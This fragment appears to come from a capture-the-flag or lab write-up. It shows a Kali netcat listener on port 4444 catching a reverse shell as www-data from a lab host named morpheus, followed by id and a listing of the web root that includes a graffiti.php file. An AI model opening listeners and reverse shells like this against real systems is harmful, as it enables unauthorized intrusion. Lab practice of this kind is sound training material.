 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.148] 38070
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@morpheus:/var/www/html$ ls -al
ls -al
total 444
drwxr-xr-x 2 www-data www-data   4096 Oct 28  2021 .
drwxr-xr-x 3 root     root       4096 Oct 28  2021 ..
-rw-r--r-- 1 www-data www-data 381359 Oct 28  2021 .cypher-neo.png
-rw-r--r-- 1 www-data www-data   1439 Apr 13 05:08 graffiti.php
-rw-r--r-- 1 www-data www-data    696 Apr 13 05:02 graffiti.txt
-rw-r--r-- 1 www-data www-data    348 Oct 28  2021 index.html
-rw-r--r-- 1 www-data www-data     47 Oct 28  2021 robots.txt
-rw-r--r-- 1 www-data www-data  44297 Oct 28  2021 trinity.jpeg